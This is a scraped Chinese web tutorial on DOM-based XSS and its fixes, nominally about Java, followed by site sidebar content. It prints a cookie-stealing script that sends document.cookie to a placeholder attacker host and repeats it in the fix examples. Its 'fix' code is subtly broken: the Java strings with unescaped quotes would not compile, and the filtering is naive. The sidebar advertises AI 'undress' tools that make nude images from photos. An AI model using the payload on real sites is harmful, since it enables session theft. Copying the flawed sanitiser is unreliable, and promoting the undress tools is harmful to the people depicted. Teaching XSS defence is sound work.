Java中的DOM XSS攻擊及其修復方法

Java中的DOM XSS攻擊及其修復方法
導言:
隨著網路的快速發展,網路應用程式的開發越來越普遍。然而,隨之而來的安全問題也時時刻刻關注著開發者們。其中之一就是DOM XSS攻擊。 DOM XSS攻擊是一種透過操縱網頁的「Document Object Model」(DOM)來實施跨站腳本攻擊的方式。本文將介紹DOM XSS攻擊的定義、危害以及如何修復。
一、DOM XSS攻擊的定義與危害:
DOM XSS攻擊是一種利用客戶端JavaScript程式碼與DOM之間的互動來實施的跨站腳本攻擊。攻擊者可以透過操縱DOM來修改網頁內容、執行惡意JavaScript程式碼,而這些程式碼是在使用者瀏覽器中執行的,因此具有很大的危害性。
DOM XSS攻擊可以導致以下危害:
- 竊取用戶敏感資訊:攻擊者可以透過修改DOM,截取用戶的登入資訊、銀行卡號等敏感資訊,造成用戶隱私洩漏。
- 傳播惡意鏈接:攻擊者可以修改DOM,插入惡意鏈接,誘使用戶點擊,進而引導用戶到釣魚網站或下載惡意軟體。
- 劫持用戶會話:攻擊者可以修改DOM,劫持用戶會話,使用戶執行非意願的操作,例如轉帳、發表不當言論等。
二、DOM XSS攻擊的範例:
為了更好地理解DOM XSS攻擊的原理,接下來將透過一個簡單的範例來示範攻擊的過程。
假設有一個網頁,使用者可以在頁面上輸入個人訊息,並顯示在網頁中。以下是一個程式碼範例:
<!DOCTYPE html>
<html>
<head>
<title>DOM XSS Attack Example</title>
</head>
<body>
<h1>Personal Information</h1>
<div id="info"></div>
<script>
var input = "<script>alert('You have been hacked.');</script>";
document.getElementById("info").innerHTML = input;
</script>
</body>
</html>在上面的程式碼中,使用者輸入的任何內容都會直接插入到網頁DOM中,而不經過任何過濾和驗證。這就為攻擊者進行DOM XSS攻擊提供了機會。
攻擊者可以建構一個惡意的輸入,例如:
<script>var stealData = new Image();stealData.src="http://attackerserver.com/steal?data="+document.cookie;</script>
這個惡意輸入註入了一個腳本,用於盜取使用者的Cookie訊息,並發送到攻擊者的伺服器。
當使用者造訪這個帶有惡意輸入的網頁時,腳本被執行,使用者的Cookie資訊被竊取。
三、DOM XSS攻擊的修復方法:
為了防止DOM XSS攻擊,開發者可以採取以下幾種修復方法:
- 輸入過濾和驗證:對用戶輸入的內容進行過濾和驗證,確保只接受合法的輸入。可以使用特定的輸入驗證函數,例如Java的正規表示式,過濾掉一些危險字元、HTML標籤、JavaScript程式碼等。
以下是一個範例程式碼:
public static String sanitizeInput(String input) {
// 过滤掉危险字符、HTML标签和JavaScript代码
return input.replaceAll("[<>"'&]", "");
}
String input = "<script>var stealData = new Image();stealData.src="http://attackerserver.com/steal?data="+document.cookie;</script>";
String sanitizedInput = sanitizeInput(input);透過呼叫sanitizeInput()方法對使用者輸入進行過濾,可以防止惡意腳本注入。
- 使用安全的API:使用API時,盡量使用安全的API,例如使用
textContent取代innerHTML,setAttribute()替代innerHTML等,以減少攻擊的可能性。
以下是範例程式碼:
var input = "<script>var stealData = new Image();stealData.src="http://attackerserver.com/steal?data="+document.cookie;</script>";
document.getElementById("info").textContent = input;使用textContent來取代innerHTML可以避免腳本注入。
- 使用安全的框架:使用一些已被廣泛驗證的安全性框架,例如ESAPI(Enterprise Security API)、Spring Security等。這些框架為開發者提供了各種安全功能,包括輸入過濾、輸出編碼、會話管理等,有助於防止DOM XSS攻擊。
總結:
DOM XSS攻擊是一種透過操縱網頁DOM來實作跨站腳本攻擊的方式。它可以導致用戶隱私洩露、傳播惡意連結以及劫持用戶會話等危害。為了防止DOM XSS攻擊,開發者可以採取輸入過濾和驗證、使用安全的API以及使用安全的框架等修復方法。透過加強安全意識和合理使用安全技術,我們可以更好地保護網路應用程式的安全性。
以上是Java中的DOM XSS攻擊及其修復方法的詳細內容。更多資訊請關注PHP中文網其他相關文章!

熱AI工具

Undresser.AI Undress
人工智慧驅動的應用程序,用於創建逼真的裸體照片

AI Clothes Remover
用於從照片中去除衣服的線上人工智慧工具。

Undress AI Tool
免費脫衣圖片

Clothoff.io
AI脫衣器

AI Hentai Generator
免費產生 AI 無盡。

熱門文章

熱工具

記事本++7.3.1
好用且免費的程式碼編輯器

SublimeText3漢化版
中文版,非常好用

禪工作室 13.0.1
強大的PHP整合開發環境

Dreamweaver CS6
視覺化網頁開發工具

SublimeText3 Mac版
神級程式碼編輯軟體(SublimeText3)

熱門話題
 Vue開發注意事項:避免常見的安全漏洞和攻擊
Nov 22, 2023 am 09:44 AM
Vue開發注意事項:避免常見的安全漏洞和攻擊
Nov 22, 2023 am 09:44 AM
Vue是一種流行的JavaScript框架,廣泛應用於Web開發中。隨著Vue的使用不斷增加,開發人員需要重視安全問題,以避免常見的安全漏洞和攻擊。本文將討論Vue開發中需要注意的安全事項,以幫助開發人員更好地保護他們的應用程式不受攻擊。驗證使用者輸入在Vue開發中,驗證使用者輸入是至關重要的。使用者輸入是最常見的安全漏洞來源之一。在處理使用者輸入時,開發人員應該始
 win10無法載入修復方法:註冊表檔案遺失或損壞的解決方案
Jan 10, 2024 pm 09:37 PM
win10無法載入修復方法:註冊表檔案遺失或損壞的解決方案
Jan 10, 2024 pm 09:37 PM

有很多用戶在使用電腦的時候發現現實「註冊表文件丟失或損壞因此無法加載」的問題,不知道怎麼解決也沒處理修改過註冊表,修復起來不是非常的麻煩,只要一串代碼即可,下面來看看詳細的修復方法吧。註冊表檔案遺失或損壞因此無法載入修復方法1、在電腦左下角輸入“命令提示字元”,並以管理員身份執行。 2.將下列程式碼貼貼到指令提示字元中,輸入完後按下回車鍵。 regadd“HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsSelfHostApplicability”/v“BranchNam
 修理失靈的滑鼠滾輪
Feb 24, 2024 pm 07:57 PM
修理失靈的滑鼠滾輪
Feb 24, 2024 pm 07:57 PM
滑鼠滾輪失靈了怎麼修復隨著數位化時代的到來,電腦已經成為了人們生活中必不可少的工具之一。而其中一個關鍵的配件就是滑鼠,尤其是有滾輪功能的滑鼠。然而,有時候我們會遇到這樣的情況:滑鼠的滾輪失靈了,無法正常使用。面對這個問題,讓我們來看看如何修復。第一步,確認是硬體問題還是軟體問題。首先,我們要確認滑鼠滾輪失靈的原因。有時候並不是滑鼠本身出了問題,而是操作
 Linux伺服器上常見的日誌檔案權限錯誤及其修復方法
Jun 29, 2023 am 09:02 AM
Linux伺服器上常見的日誌檔案權限錯誤及其修復方法
Jun 29, 2023 am 09:02 AM
標題:Linux伺服器上常見的日誌檔案權限錯誤及其修復方法在執行一個Linux伺服器時,日誌檔案是非常重要的。成功管理和保護伺服器的日誌檔案是確保伺服器安全和穩定性的關鍵。然而,由於設定錯誤、攻擊或意外情況,可能會出現日誌檔案權限錯誤,導致存取日誌檔案受限或無法寫入日誌的情況。本文將討論一些常見的日誌檔案權限錯誤,並提供相應的修復方法,以協助管理員解決問題。
 處理win11藍色畫面無法啟動且修復不可用的解決方案
Jan 15, 2024 pm 04:21 PM
處理win11藍色畫面無法啟動且修復不可用的解決方案
Jan 15, 2024 pm 04:21 PM
我們在使用電腦時,可能會遇到藍色畫面開不了機的方法,win11也不例外。一般來說我們都可以透過修復的方法來解決,但是也會出現修復不了的情況,那就只能重裝系統了,下面一起來看一下吧。 win11藍屏開不了機修復不可用怎麼辦1、如果我們win11藍屏開不了機,使用網上的修復教程進行修復也不可用,那說明就是修復不了的問題,只能重裝系統了。 2.因為用不了系統,我們只能使用u盤來重裝系統了。 3.先將u盤製作成系統盤,不會製作的話可以查看相關教學。 4.接著在本站下載win11系統,將它放到製作好的系統盤中
 PHP中的CSRF攻擊
May 25, 2023 pm 08:31 PM
PHP中的CSRF攻擊
May 25, 2023 pm 08:31 PM
隨著網路的不斷發展,網頁應用也越來越多,然而,安全問題也越來越引起人們的關注。 CSRF(CrossSiteRequestForgery,即跨站請求偽造)攻擊就是一種常見的網路安全問題。 CSRF攻擊是什麼?所謂CSRF攻擊,就是攻擊者盜用了使用者的身份,以使用者的名義進行非法操作。通俗的講,就是攻擊者利用使用者的登入態,在使用者毫不知情的情況下,進行一些非法的操
 Nginx防範腳本攻擊的最佳方案
Jun 10, 2023 pm 10:55 PM
Nginx防範腳本攻擊的最佳方案
Jun 10, 2023 pm 10:55 PM
Nginx防範腳本攻擊的最佳方案腳本攻擊是指攻擊者利用腳本程式對目標網站進行攻擊,以實現惡意目的的行為。腳本攻擊的形式多種多樣,如SQL注入、XSS攻擊、CSRF攻擊等等。而在Web伺服器中,Nginx被廣泛應用於反向代理、負載平衡、靜態資源快取等環節,在面對腳本攻擊時,Nginx也可以發揮其優勢,實現有效的防禦。一、Nginx對腳本攻擊的實現方式在Ngin
 修復Linux系統常見檔案損壞和遺失的問題及方法
Jun 30, 2023 pm 06:57 PM
修復Linux系統常見檔案損壞和遺失的問題及方法
Jun 30, 2023 pm 06:57 PM
Linux系統作為一種開源的作業系統,具有高度的穩定性和安全性。然而,有時候在使用Linux系統時也會遇到一些常見的檔案損壞和遺失問題。本文將介紹一些常見的文件損壞和遺失問題,並提供相應的修復方法。一、檔案損壞的原因硬體故障:硬碟故障或電源不足等硬體問題可能導致檔案損壞。軟體錯誤:作業系統或應用程式的錯誤可能導致檔案損壞。例如,作業系統崩潰、病毒感染或軟體錯






